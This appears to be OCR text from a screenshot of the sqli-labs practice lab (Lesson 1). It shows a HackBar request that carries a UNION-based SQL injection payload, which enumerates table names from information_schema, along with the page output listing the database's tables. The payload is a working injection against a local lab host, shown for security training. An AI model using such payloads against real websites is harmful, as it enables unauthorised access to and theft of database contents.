 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=0x7365637572697479 --
' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=0x7365637572697479 --+
Enable POST